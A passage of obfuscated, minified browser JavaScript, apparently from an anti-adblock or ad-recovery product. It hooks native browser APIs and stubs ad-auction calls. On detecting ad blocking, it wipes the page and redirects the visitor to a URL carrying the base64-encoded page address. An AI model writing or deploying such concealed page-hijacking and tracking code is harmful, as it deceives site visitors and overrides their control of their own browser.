vb=vF,n=window[vb(0xf4e)][vb(0xcf5)];window[vb(0xf4e)][vb(0xcf5)]=function(C,d){const vv=vb;if(d===window[vv(0xf4e)][vv(0x3fb)][vv(0x2f3)][vv(0xa97)]||l[vv(0xeb9)](m=>C[vv(0x1099)]()[vv(0x515)](m[vv(0x1099)]())))return L['A'][vv(0xcce)](vv(0x10ae),C),J(C,vv(0x5bb),vv(0x25c));for(var U=arguments[vv(0x772)],O=new Array(U>0x2?U-0x2:0x0),A=0x2;A<U;A++)O[A-0x2]=arguments[A];return n[vv(0x59b)](this,C,d,...O);};};try{window[vF(0xf4e)][vF(0x400)][vF(0xe5e)](K);}catch(n){L['A'][vF(0xe19)](vF(0x92b)+n),window[vF(0xf4e)][vF(0x400)][vF(0xfd2)](K),window[vF(0xf4e)][vF(0x400)][vF(0xfd2)](()=>{const vL=vF,C=window[vL(0xf4e)][vL(0x550)]()[vL(0xd18)]()[vL(0x736)](d=>d[vL(0x6d9)]())[vL(0x736)](d=>d[vL(0x7a6)]()[vL(0x1099)]()[vL(0x515)](vL(0x25c)));C[vL(0x772)]>0x0&&(L['A'][vL(0xcce)](vL(0x5d7)+C[vL(0x460)](d=>d[vL(0x7a6)]())[vL(0x352)](',\x20')),window[vL(0xf4e)][vL(0x2ad)](C));});}}function t(l){const vR=v0;if(0x0===l[vR(0x772)])return;window[vR(0xf4e)]=window[vR(0xf4e)]||{},window[vR(0xf4e)][vR(0x400)]=window[vR(0xf4e)][vR(0x400)]||[];const K=function(){const vM=vR,C=window[vM(0xf4e)][vM(0x3c1)];window[vM(0xf4e)][vM(0x3c1)]=function(d,U,O){const vY=vM,A=l[vY(0x736)](k=>d[vY(0x515)](k));if(A[vY(0x772)]>0x0)return L['A'][vY(0xcce)](vY(0xa13),d,vY(0x611),A[vY(0x352)](',\x20'),']'),J(d,U,O);for(var m=arguments[vY(0x772)],N=new Array(m>0x3?m-0x3:0x0),h=0x3;h<m;h++)N[h-0x3]=arguments[h];return C[vY(0x59b)](this,d,U,O,...N);};};try{window[vR(0xf4e)][vR(0x400)][vR(0xe5e)](K);}catch(C){L['A'][vR(0xe19)](vR(0x92b)+C),window[vR(0xf4e)][vR(0x400)][vR(0xfd2)](K),window[vR(0xf4e)][vR(0x400)][vR(0xfd2)](()=>{const vD=vR,d=window[vD(0xf4e)][vD(0x550)]()[vD(0xd18)]()[vD(0x736)](U=>l[vD(0xeb9)](O=>U[vD(0x7a6)]()[vD(0x515)](O)));d[vD(0x772)]>0x0&&(L['A'][vD(0xcce)](vD(0x661)+d[vD(0x460)](U=>U[vD(0x7a6)]())[vD(0x352)](',\x20')),window[vD(0xf4e)][vD(0x2ad)](d));});}}function G(){const vQ=v0;(arguments[vQ(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[vQ(0x912)])[vQ(0xc8c)](l=>{const vj=vQ;window[l]=window[l]||{},window[l][vj(0x231)]=window[l][vj(0x231)]||[],window[l][vj(0x231)][vj(0xfd2)](function(){const vc=vj,K=function(n){const vB=a2w;try{n&&vB(0x18a)==typeof n[vB(0x7dc)]&&(L['A'][vB(0xcce)](vB(0x731)[vB(0xea0)](l),n[vB(0x7dc)]),setTimeout(()=>n[vB(0x7dc)]([]),0x0)),L['A'][vB(0xcce)](vB(0xbed)[vB(0xea0)](l),n);}catch(C){L['A'][vB(0xe19)](vB(0xe87)[vB(0xea0)](l),C);}return Promise[vB(0xebd)]({'bids':[],'timedOut':[],'auctionId':null});};K[vc(0xf6e)]=function(n){const vH=vc;return vH(0x18a)!=typeof n||L['A'][vH(0xcce)](''[vH(0xea0)](l,vH(0xe61))[vH(0xea0)](n)),n;},window[l][vc(0x864)]=K,window[l][vc(0x391)]=function(){const va=vc;L['A'][va(0xcce)](va(0x879)[va(0xea0)](l,va(0xa79)));},window[l][vc(0xd76)]=function(){const vW=vc;L['A'][vW(0xcce)](vW(0x879)[vW(0xea0)](l,vW(0xa35)));},window[l][vc(0x621)]=function(){const vJ=vc;return L['A'][vJ(0xcce)](vJ(0x879)[vJ(0xea0)](l,vJ(0x101d))),{};};});});}},0x10be:(F,b,v)=>{'use strict';const vo=a2w;v['d'](b,{'aX':()=>M,'uD':()=>Y});var L=v(0x1e87);const R=vo(0xa6b);function M(){const vt=vo,D=L['A'][vt(0x3bd)](R);return D?vt(0x5f2)===D:void 0x0;}function Y(D){const vG=vo;L['A'][vG(0x92a)](R,D[vG(0x2a6)]());}},0x739:(F,b,v)=>{'use strict';const vA=a2w;v['d'](b,{'Pf':()=>B});var L=v(0x2197),R=v(0x385),M=v(0x1b6c),Y=v(0x17f6),D=v(0x1e87),Q=v(0x36c),j=v(0x469);function B(U,O,A){try{!async function(N,k,S){const vl=a2w;try{if(await C())return;W();const V=Math[vl(0xf2a)]()<L['A'][vl(0xaf9)]?await S(N):'';document[vl(0x9cb)][vl(0xe71)]='',document[vl(0x4ac)][vl(0xe71)]='',console[vl(0xe19)](vl(0x712)[vl(0xea0)](N)),document[vl(0x4ac)][vl(0x1006)][vl(0x31e)]=vl(0x57b);let x=!0x1;window[vl(0xe02)](vl(0xb88),I=>{const vK=vl;vK(0xeeb)===I[vK(0xc03)]&&(x=!0x0);});const X=(0x0,Q['B'])(V,N),P=setInterval(()=>{const vn=vl;if(!document[vn(0xc8d)](X))return clearInterval(P);const I=X[vn(0x7a7)]();vn(0x444)!==getComputedStyle(X)[vn(0xef1)]&&0x0!==I[vn(0x1081)]&&0x0!==I[vn(0x3ee)]||(clearInterval(P),H(N,k));},0x3e8);if(M['A'][vl(0xf34)]()||M['A'][vl(0x1dc)]()){var E;const I=(0x0,Y['j'])(),T=Math[vl(0x820)](0xbb8,0x5*(null!==(E=null==I?void 0x0:I[vl(0xbc8)])&&void 0x0!==E?E:0x0));setTimeout(()=>{const vC=vl;document[vC(0xc8d)](X)&&!x&&(clearInterval(P),H(N,k));},T);}}catch(y){H(N,k);}}(U,O,A);}catch(N){H(U,O);}}function H(U,O){const vU=a2w;try{W();const A=decodeURIComponent(escape(atob(((()=>{const vd=a2w,N=navigator[vd(0x24e)][vd(0x1099)]();return N[vd(0x45e)]('fr')?vd(0x172):N[vd(0x45e)]('ko')?vd(0xe7b):vd(0x413);})()))));vU(0x18a)!=typeof confirm||!0x1!==confirm(A)?location[vU(0x601)]=vU(0x6e5)[vU(0xea0)](btoa(U),vU(0xe98))[vU(0xea0)](O,vU(0xfda))[vU(0xea0)](btoa(location[vU(0x601)])):location[vU(0xa0e)]();}catch(N){location[vU(0x601)]=vU(0x48a)[vU(0xea0)](O);}}function W(){const vO=a2w;D['A'][vO(0x92a)](vO(0x451),String(Date[vO(0x60f)]()));}let J=!0x1;window[vA(0xe02)](vA(0xdfc),()=>{J=!0x0;},{'capture':!0x0});const G=Date[vA(0x60f)]();let K=!0x1;const C=async()=>{const vm=vA;if(K)return!0x0;K=!0x0;try{if(await(0x0,R['EW'])())return!0x0;try{var U;const O=(0x0,Y['j'])();if(O[vm(0xe38)]>0x3e8||O[vm(0xbc8)]>0x1f4)return!0x0;const A=null===(U=navigator[vm(0xf2d)])||void 0x0===U?void 0x0:U[vm(0x4ad)];if(A&&A>0x2bc&&A%0x19==0x0)return!0x0;}catch(N){}if(Date[vm(0x60f)]()-G>0xea60)return!0x0;if(void 0x0===window[vm(0xdde)]?await(0x0,j['y'])(0x64):await(0x0,j['$'])(0x64),J)return!0x0;if(location[vm(0xefd)][vm(0x515)](vm(0xa30))&&navigator[vm(0x1f5)][vm(0x515)](vm(0x2dc)))return!0x0;if(location[vm(0xefd)][vm(0x515)](vm(0x362))&&(function(){const vN=vm;try{if(null!=window[vN(0x9d6)][vN(0xd3c)]&&vN(0xc9e)===window[vN(0x9d6)][vN(0xd3c)][vN(0xc9e)][vN(0xd1e)])return!0x0;}catch(k){}return!0x1;}()))return!0x0;}catch(k){}return!0x1;};},0x36c:(F,b,v)=>{'use strict';v['d'](b,{'B':()=>R});var L=v(0x2197);function R(M){const ve=a2w;let Y=arguments[ve(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const D=document[ve(0x212)](ve(0x806)),Q=L['A'][ve(0x678)][ve(0x515)]('//')?L['A'][ve(0x678)][ve(0x614)]('//')[0x1]:L['A'][ve(0x678)];let j=ve(0xe8a);j+=ve(0xf09)+M,j+=ve(0xc87)+btoa(Y),j+=ve(0xe98)+Q,j+=ve(0xfda)+btoa(location[ve(0x601)]),D[ve(0xc1a)]=j,D[ve(0x9a3)](ve(0x1006),ve(0xefe)),document[ve(0x4ac)][ve(0xec2)](D);const B=c=>{const vi=ve;var H;vi(0x2c0)===c[vi(0xc03)]&&(null===(H=D[vi(0x6a1)])||void 0x0===H||H[vi(0x2e1)](D),document[vi(0x4ac)][vi(0x1006)][vi(0xcd8)](vi(0x31e)),window[vi(0xd9e)](vi(0xb88),B));};return addEventListener(ve(0xb88),B),D;}},0x313:(F,b,v)=>{'use strict';const vh=a2w;v['d'](b,{'A':()=>Q});var L=v(0x1cbf),R=v(0x81),M=v(0x2c0),Y=v(0x1fa9),D=v(0x6);class Q{static[vh(0x8dc)](j){const vk=vh;if(!j[vk(0x71c)])return 0x0;let B;for(B=0x0;B<j[vk(0x71c)][vk(0xaad)][vk(0x772)]&&j[vk(0x71c)][vk(0xaad)][B]!==j;B++);return B;}static[vh(0xa04)](){const vS=vh;let j=arguments[vS(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return j[vS(0xa75)]!==j[vS(0xa62)];}catch(B){return!0x0;}}static[vh(0x61f)](){const vE=vh;if(void 0x0!==Q[vE(0x6c5)])return Q[vE(0x6c5)];if(!Q[vE(0xa04)]())return Q[vE(0x6c5)]=!0x1,!0x1;if(window[vE(0x723)][vE(0x601)][vE(0x45e)](vE(0x40f))||(0x0,R['EW'])(window[vE(0x723)][vE(0x601)]))return Q[vE(0x6c5)]=!0x0,!0x0;try{if((window[vE(0x723)][vE(0x601)][vE(0x515)]('#')?window[vE(0x723)][vE(0x601)][vE(0x51f)](0x0,window[vE(0x723)][vE(0x601)][vE(0x5b0)]('#')):window[vE(0x723)][vE(0x601)])===(window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x515)]('#')?window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x51f)](0x0,window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x5b0)]('#')):window[vE(0xddf)][vE(0x723)][vE(0x601)]))return Q[vE(0x6c5)]=!0x0,!0x0;}catch(j){}return Q[vE(0x6c5)]=!0x1,!0x1;}static[vh(0x8b3)](){const vV=vh;if(!this[vV(0xa04)]())return!0x1;try{return window[vV(0xddf)][vV(0x723)][vV(0x601)],!0x1;}catch(j){return!0x0;}}static[vh(0xdc2)](j){const vu=vh,B=vu(0x1084);let c=j[B];return c||(c=Y['A'][vu(0xcbe)](),j[B]=c),c;}static[vh(0x963)](j){const vx=vh,B=document[vx(0x212)](vx(0x291)),c=M['A'][vx(0x3bd)]()[vx(0xd37)][vx(0x3bd)][vx(0x59b)](j);for(let H=0x0;H<c[vx(0x772)];H++){const W=c[H];M['A'][vx(0x3bd)]()[vx(0xcb0)][vx(0x59b)](B,W[vx(0xd1e)],W[vx(0x4a4)]);}return M['A'][vx(0x3bd)]()[vx(0xfab)][vx(0x92a)][vx(0x59b)](B,M['A'][vx(0x3bd)]()[vx(0xfab)][vx(0x3bd)][vx(0x59b)](j)),B;}static[vh(0xe9f)](j,B){const vX=vh;B[vX(0x5a4)]?M['A'][vX(0x3bd)]()[vX(0x7fd)][vX(0x59b)](B[vX(0x6a1)],j,B[vX(0x5a4)]):M['A'][vX(0x3bd)]()[vX(0x3f4)][vX(0x59b)](B[vX(0x6a1)],j);}static async[vh(0x5b9)](j,B){const vP=vh;if(M['A'][vP(0x3bd)]()[vP(0xa78)][vP(0x59b)](j,vP(0xc1a))&&!M['A'][vP(0x3bd)]()[vP(0xa78)][vP(0x59b)](j,vP(0xdac))){const c=(0x0,D['c'])(H=>{const vI=vP;M['A'][vI(0x3bd)]()[vI(0xfc8)][vI(0x59b)](j,vI(0xd1b),()=>{H();}),M['A'][vI(0x3bd)]()[vI(0xfc8)][vI(0x59b)](j,vI(0xe19),()=>{H();});});return B[vP(0x71c)][vP(0x35b)](j,B),c;}return B[vP(0x71c)][vP(0x35b)](j,B),(0x0,D['c'])(H=>H());}static async[vh(0xfdb)](j,B){const vT=vh;if(M['A'][vT(0x3bd)]()[vT(0xa78)][vT(0x59b)](B,vT(0xc1a))&&!M['A'][vT(0x3bd)]()[vT(0xa78)][vT(0x59b)](B,vT(0xdac))){const c=(0x0,D['c'])(H=>{const vr=vT;M['A'][vr(0x3bd)]()[vr(0xfc8)][vr(0x59b)](B,vr(0xd1b),()=>{H();}),M['A'][vr(0x3bd)]()[vr(0xfc8)][vr(0x59b)](B,vr(0xe19),()=>{H();});});return M['A'][vT(0x3bd)]()[vT(0x3f4)][vT(0x59b)](j,B),c;}return M['A'][vT(0x3bd)]()[vT(0x3f4)][vT(0x59b)](j,B),(0x0,D['c'])(H=>H());}}(0x0,L['A'])(Q,vh(0x6c5),void 0x0);},0x1e87:(F,b,v)=>{'use strict';const vy=a2w;v['d'](b,{'A':()=>M});var L=v(0x1cbf),R=v(0x71);class M{static[vy(0xa6a)](D){const vq=vy;this[vq(0x144)]=D;}static[vy(0x3bd)](D){const vf=vy;let Q=!(arguments[vf(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],j=arguments[vf(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vf(0xa86);try{return Q&&(D=Y(D)),window[j][vf(0x2bc)](D);}catch(B){return'';}}static[vy(0x92a)](D,Q){const vp=vy;let j=!(arguments[vp(0x772)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],B=arguments[vp(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:vp(0xa86);try{if(j&&(D=Y(D)),!this[vp(0x144)])return window[B][vp(0xf3f)](D,Q);(0x0,R['mM'])(c=>{const vg=vp;let {tcData:H,gppInfo:W}=c;window[B][vg(0xf3f)](D,Q);})[vp(0xbe2)](c=>{});}catch(c){}}static[vy(0x581)](D){const L0=vy;let Q=!(arguments[L0(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],j=arguments[L0(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:L0(0xa86);try{return Q&&(D=Y(D)),window[j][L0(0x7fa)](D);}catch(B){}}}(0x0,L['A'])(M,vy(0x144),!0x1);const Y=D=>''[vy(0xea0)](window[vy(0x723)][vy(0xefd)],vy(0x730))[vy(0xea0)](btoa(D));},0xabf:(F,b,v)=>{'use strict';v['d'](b,{'B3':()=>D,'I1':()=>R,'Nq':()=>Y});let L=!0x1;function R(){return L;}const M=()=>{L=!0x0;};function Y(){const L1=a2w;window[L1(0xe02)](L1(0xa6d),M);}function D(){const L2=a2w;window[L2(0xd9e)](L2(0xa6d),M);}},0x17f6:(F,b,v)=>{'use strict';v['d'](b,{'j':()=>M});var L=v(0x2197),R=v(0x81);function M(){const L3=a2w;try{const Y=performance[L3(0x447)](L3(0xa7d));if(0x0===Y[L3(0x772)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [D,Q,j,B]=[0x0,0x0,0x0,0x0],[H,W,J,G,K,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return Y[L3(0xc8c)](U=>{const L4=L3;D++,Q+=U[L4(0x76b)],(0x0===H||H>U[L4(0x76b)])&&(H=U[L4(0x76b)]),J<U[L4(0x76b)]&&(J=U[L4(0x76b)]),U[L4(0xd1e)][L4(0x45e)](L['A'][L4(0x678)])&&(0x0,R['EW'])(U[L4(0xd1e)])&&(0x0,R['sH'])(U[L4(0xd1e)])[L4(0x1075)][L4(0x45e)](L['A'][L4(0x678)])&&(j++,B+=U[L4(0x76b)],(0x0===G||G>U[L4(0x76b)])&&(G=U[L4(0x76b)]),C<U[L4(0x76b)]&&(C=U[L4(0x76b)]));}),W=Q/D,K=B/j,{'minRTT':H,'avgRTT':W,'maxRTT':J,'adshieldMinRTT':G,'adshieldAvgRTT':K,'adshieldMaxRTT':C};}catch(U){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(F,b,v)=>{'use strict';const L5=a2w;v['d'](b,{'A':()=>M});const L={'HTMLIFrameElement_contentWindow':()=>Object[L5(0x1083)](HTMLIFrameElement[L5(0x96d)],L5(0xe8d)),'XMLHttpRequest_open':()=>Y(window,L5(0x6b7),L5(0x320)),'Window_decodeURIComponent':()=>Y(window,L5(0x59d),L5(0xb2a)),'Window_fetch':()=>Y(window,L5(0x59d),L5(0x10c9)),'Element_setAttribute':()=>Y(window,L5(0xc68),L5(0x9a3)),'EventTarget_addEventListener':()=>Y(window,L5(0x289),L5(0xe02))},R=L5(0xad8)+window[L5(0xc5d)](window[L5(0x723)][L5(0x601)]),M={'get'(){const L6=L5;return this[L6(0x3da)](),window[R];},'collectOne'(D){window[R]=window[R]||{},window[R][D]||(window[R][D]=L[D]());},'collect'(){const L7=L5;window[R]=window[R]||{};for(const [D,Q]of Object[L7(0xfc9)](L))window[R][D]||(window[R][D]=Q());}};function Y(D,Q,j){const L8=L5;var B,c,H;return L8(0x6ce)===Q[L8(0x1099)]()?D[j]:L8(0x983)===Q?null===(B=D[L8(0x983)])||void 0x0===B?void 0x0:B[j]:L8(0x53f)===Q?null===(c=D[L8(0x53f)])||void 0x0===c?void 0x0:c[j]:null===(H=D[Q])||void 0x0===H||null===(H=H[L8(0x96d)])||void 0x0===H?void 0x0:H[j];}},0x6:(F,b,v)=>{'use strict';v['d'](b,{'c':()=>R,'z':()=>L});let L=0x0;function R(M){const L9=a2w,Y=(D,Q)=>{L++,M(D,Q);};return Y[L9(0x2a6)]=()=>L9(0x33e),new Promise(Y);}},0x469:(F,b,v)=>{'use strict';v['d'](b,{'$':()=>M,'y':()=>R});var L=v(0x6);const R=async Y=>(0x0,L['c'])(D=>setTimeout(D,Y)),M=async function(){const Lz=a2w;let Y=arguments[Lz(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const D=Date[Lz(0x60f)]();if(!window[Lz(0xdde)])throw new Error(Lz(0x36c));for(;D+Y<Date[Lz(0x60f)]();)await(0x0,L['c'])((Q,j)=>window[Lz(0xdde)](Q));};},0xc72:(F,b,v)=>{'use strict';const Ls=a2w;v['d'](b,{'G':()=>M});var L=v(0x6);class R{constructor(Y,D){const Lw=a2w;this[Lw(0x855)]=Y,this[Lw(0x4ac)]=D;}}class M{static[Ls(0xd91)](Y,D){const LZ=Ls;let Q=arguments[LZ(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,L['c'])((j,B)=>{const LF=LZ;try{const c=new XMLHttpRequest();c[LF(0x11b)]=H=>{const Lb=LF;0x4===c[Lb(0xb9c)]&&j(new R(c[Lb(0x855)],c[Lb(0xfdc)]));},c[LF(0x320)](Y,D),c[LF(0x9ee)](Q);}catch(H){B(H);}});}}},0xe8e:(F,b,v)=>{'use strict';v['d'](b,{'Y':()=>Q,'p':()=>j});var L=v(0x2197),R=v(0xd17),M=v(0x81);let Y=null,D=!0x1;function Q(B){const Lv=a2w;if(null===Y){Y=document[Lv(0x212)](Lv(0x806)),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x1081),'0'),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x3ee),'0'),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x72e),Lv(0x57b)),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0xebb),Lv(0x444)),R['A'][Lv(0x3bd)]()[Lv(0xcb0)][Lv(0x59b)](Y,Lv(0x819),Lv(0xd09));const H=(0x0,M['Wq'])({'protectUrlContext':B,'url':L['A'][Lv(0x678)]+Lv(0x9c6),'endpoint':L['A'][Lv(0x678)]});R['A'][Lv(0x3bd)]()[Lv(0xcb0)][Lv(0x59b)](Y,Lv(0x7da),Lv(0xd71)[Lv(0xea0)](H,Lv(0x1ae)));const W=J=>{const LL=Lv;LL(0x3db)===J[LL(0xc03)][LL(0xed0)]&&(D=!0x0,window[LL(0xd9e)](LL(0xb88),W));};window[Lv(0xe02)](Lv(0xb88),W),document[Lv(0xfde)][Lv(0xec2)](Y);}return Y;}const j=async(B,H)=>new Promise(async(W,J)=>{const LR=a2w,G=Q(B);for(;!D;)await new Promise(d=>setTimeout(d,0x7b));const K=R['A'][LR(0x3bd)]()[LR(0xc90)][LR(0x3bd)][LR(0x59b)](G,window);if(!K)return W(!0x0);const C=new MessageChannel();C[LR(0x5c1)][LR(0x3fc)]=d=>{const LM=LR;W(d[LM(0xc03)]);},K[LR(0xe80)]({'type':LR(0x42f),'src':H},'*',[C[LR(0x708)]]);});},0x380:(F,v,L)=>{'use strict';const LY=a2w;L['d'](v,{'Bo':()=>J,'VS':()=>W,'pI':()=>G,'sU':()=>U,'ts':()=>O,'v5':()=>C,'xP':()=>A,'yu':()=>K});var R=L(0x81);const M=[LY(0x817),LY(0x5e6),LY(0xfb7),LY(0xca1),LY(0xf1a),LY(0xcf9),LY(0x523),LY(0xf01),LY(0xecb),LY(0x6bd),LY(0xc14),LY(0x4cb),LY(0xd1d),LY(0x6c1),LY(0xb7f),LY(0x229),LY(0x85f),LY(0xaa1),LY(0x18d),LY(0x1da),LY(0x452),LY(0xb25),LY(0x193),LY(0x629),LY(0xeb4),LY(0x738),LY(0xf0d),LY(0x5c6),LY(0xddc),LY(0xf88),LY(0x9e8),LY(0x849),LY(0x6fb),LY(0x2cc),LY(0x1fa),LY(0xb60),LY(0x76e),LY(0x466),LY(0x6ad),LY(0x269),LY(0xf8e),LY(0x35a),LY(0x124),LY(0x854),LY(0x7ec),LY(0xbec),LY(0x851),LY(0x64f),LY(0x48f),LY(0x10a9),LY(0x24f),LY(0xfc1),LY(0xb7f),LY(0x157),LY(0xf41),LY(0x66e),LY(0x64c),LY(0x966),LY(0x282),LY(0x93a),LY(0x9b8),LY(0xac4),LY(0xce4),LY(0x4d8),LY(0xf0e),LY(0xc89),LY(0x719),LY(0xe01),LY(0x8ab),LY(0xa0f),LY(0x770),LY(0x6e1),LY(0x608),LY(0xa8e),LY(0x163),LY(0xd5e),LY(0x7a1),LY(0x322),LY(0x10d0),LY(0x769),LY(0x35a),LY(0x832),LY(0x909),LY(0xf05),LY(0x443),LY(0x978),LY(0x390),LY(0x10c2),LY(0x5ed),LY(0x4ba),LY(0x20b),LY(0xc36),LY(0x7b9),LY(0x66c),LY(0xe08),LY(0x95c),LY(0x9b9),LY(0x7bc),LY(0xb51),LY(0x199),LY(0x1021),LY(0x121),LY(0xc3f),LY(0x715),LY(0xdf4),LY(0xd0e),LY(0x43e),LY(0xace),LY(0xb0c),LY(0x453),LY(0xc00),LY(0x7f2),LY(0x193),LY(0x233),LY(0xbeb),LY(0x46d),LY(0x290),LY(0x1df),LY(0xada),LY(0xe40),LY(0x147),LY(0x6b6),LY(0x63f),LY(0xa73),LY(0xefa),LY(0xf2f),LY(0x5c3),LY(0xe9a),LY(0x2b4),LY(0x1070),LY(0x946),LY(0x1009),LY(0x947),LY(0x21e),LY(0x1b2),LY(0x563),LY(0x648),LY(0xeab),LY(0x2bd),LY(0xd85),LY(0x4fd),LY(0x67a),LY(0x7e3),LY(0xea6),LY(0xdb2),LY(0xb32),LY(0xa61),LY(0xd81),LY(0x700),LY(0xa06),LY(0x1050),LY(0x541),LY(0xc4d),LY(0x1093),LY(0xa57),LY(0x246),LY(0x259),LY(0xcc9),LY(0x72f),LY(0xabe),LY(0xb7a),LY(0x8e7),LY(0xd87),LY(0x1cf),LY(0xf52),LY(0x4e5),LY(0xa8f),LY(0xc4a),LY(0xb3f),LY(0xd8e),LY(0x6f7),LY(0x50b),LY(0x8b0),LY(0xf93),LY(0x8e0),LY(0x406),LY(0xb43),LY(0xd33),LY(0xd14),LY(0x223),LY(0x462),LY(0x279),LY(0x658),LY(0x3ea),LY(0x87f),LY(0xf72),LY(0xfe4),LY(0x7a4),LY(0x6c8),LY(0xe26),LY(0xf23),LY(0x8d7),LY(0xa17),LY(0x103c),LY(0xad2),LY(0x7c6),LY(0xfc5),LY(0xdd7),LY(0xb86),LY(0x1001),LY(0x3ea),LY(0x74a),LY(0x93f),LY(0xd6a),LY(0x175),LY(0x6f3),LY(0x256),LY(0x88c),LY(0x10c6),LY(0x5a9),LY(0x7a2),LY(0xb21),LY(0xd01),LY(0x143),LY(0x135),LY(0x7e8),LY(0x7c5),LY(0x2b3),LY(0x2fe),LY(0x1c6),LY(0xfe3),LY(0x367),LY(0xcff),LY(0x87c),LY(0xdaf),LY(0x264),LY(0x4a2),LY(0x961),LY(0x4be),LY(0x760),LY(0xf44),LY(0xf90),LY(0x6ac),LY(0x1f7),LY(0xc91),LY(0x61b),LY(0xd79),LY(0x950),LY(0xb9d),LY(0xae9),LY(0x6b2),LY(0xca3),LY(0x1b9),LY(0xdc4),LY(0xcdc),LY(0x1042),LY(0x301),LY(0x485),LY(0x100c),LY(0x401),LY(0x4c5),LY(0x9c9),LY(0x907),LY(0x241),LY(0xc5a),LY(0xce5),LY(0x7eb),LY(0xff7),LY(0x1db),LY(0x132),LY(0x63d),LY(0xbd6),LY(0xb44),LY(0xd21),LY(0x7cc),LY(0xdbd),LY(0xf14),LY(0x870),LY(0xd69),LY(0x9bf),LY(0xa05),LY(0x6d6),LY(0x761)],Y=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],D=[LY(0x19c),LY(0x73b),LY(0x671),LY(0xf5a),LY(0x56f),LY(0x54c),'Ad',LY(0x4d9),LY(0x9be),LY(0x348),LY(0x41d),LY(0x292),LY(0xdb9),LY(0xb03),LY(0xd0a),LY(0xc66),LY(0xb52),LY(0xce7),LY(0x5ac),LY(0x969),LY(0x937),LY(0x486),LY(0x10cc),LY(0x752),LY(0x903),LY(0x25b),LY(0xb54),LY(0xe79),LY(0xa03),LY(0x57e),LY(0x10c4),LY(0x1bb),LY(0x53c),LY(0x660),LY(0xca6),LY(0x88d),LY(0x108a),LY(0xed5),LY(0x904),LY(0xa4d),LY(0x103d),LY(0xfb9),LY(0x15d),LY(0x99c),LY(0x776),LY(0x9e0),LY(0xaf5),LY(0x953),LY(0xbf6),LY(0xcc0),LY(0x829),LY(0x5d2),LY(0x39d),LY(0xc08),LY(0x89e),LY(0xe4f),LY(0xc6f),LY(0xed7)],Q=['ad',LY(0x7b0),'Ad',LY(0x605)],j=[LY(0x4c2),LY(0x55c),LY(0xb1d)],B=[],H=[{'key':LY(0xfeb),'value':[LY(0x10b2)]}];function W(N){const LD=LY;var V,X,P,I,T,q,z0,z1,z2,z3;const z4=[...Q,...null!==(V=null==N?void 0x0:N['id'])&&void 0x0!==V?V:[]],z5=[...D,...null!==(X=null==N?void 0x0:N[LD(0x799)])&&void 0x0!==X?X:[]],z6=[...M,...null!==(P=null==N?void 0x0:N[LD(0x689)])&&void 0x0!==P?P:[]][LD(0x736)](zF=>LD(0xbac)!==zF),z7=[...Y,...null!=N&&N[LD(0x21b)]?[new RegExp(N[LD(0x21b)][LD(0x352)]('|'))]:[]],z8=[...B,...null!==(I=null==N?void 0x0:N[LD(0xaee)])&&void 0x0!==I?I:[]],z9=[...null!==(T=null==N?void 0x0:N[LD(0x3ac)])&&void 0x0!==T?T:[]],zz={'id':[{'type':LD(0xf61),'value':LD(0x701)},{'type':LD(0xf61),'value':LD(0xe55)},{'type':LD(0xf61),'value':LD(0xb36)},...null!==(q=null==N||null===(z0=N[LD(0xaa5)])||void 0x0===z0?void 0x0:z0['id'])&&void 0x0!==q?q:[]],'url':[{'type':LD(0x8e1),'value':LD(0x1074)},...null!==(z1=null==N||null===(z2=N[LD(0xaa5)])||void 0x0===z2?void 0x0:z2[LD(0xc97)])&&void 0x0!==z1?z1:[]]},zw=[...j,...null!==(z3=null==N?void 0x0:N[LD(0xe9b)])&&void 0x0!==z3?z3:[]],zs=zF=>zF[LD(0x197)](/[.*+?^${}()|[\]\\]/g,LD(0x5c8)),zZ=new RegExp([...z5[LD(0x460)](zs),...z4[LD(0x460)](zF=>'\x5cb'[LD(0xea0)](zs(zF),'\x5cb')),...zw[LD(0x460)](zs),...z6[LD(0x460)](zs),...z7[LD(0x460)](zF=>zF[LD(0xffb)])][LD(0x352)]('|'));return{'ids':z4,'idSubstrings':z5,'idRegex':new RegExp(z5[LD(0x352)]('|')),'cssTargetRegex':zZ,'domains':z6,'urlRegexes':z7,'selectorsToForceProtect':z9,'attributes':zw,'attributeValueKeys':H,'tagName':z8,'exclusionRules':zz};}function J(N,k){const LQ=LY;return!(!N[LQ(0x83b)][LQ(0x515)](k)&&!N[LQ(0x168)][LQ(0x4de)](k))&&!N[LQ(0xaa5)]['id'][LQ(0xeb9)](S=>LQ(0x8e1)===S[LQ(0xed0)]?S[LQ(0x4a4)]===k:LQ(0xf61)===S[LQ(0xed0)]?k[LQ(0x515)](S[LQ(0x4a4)]):void S[LQ(0xed0)]);}function G(N,k){const Lj=LY;if(null==k||''===k)return!0x1;const 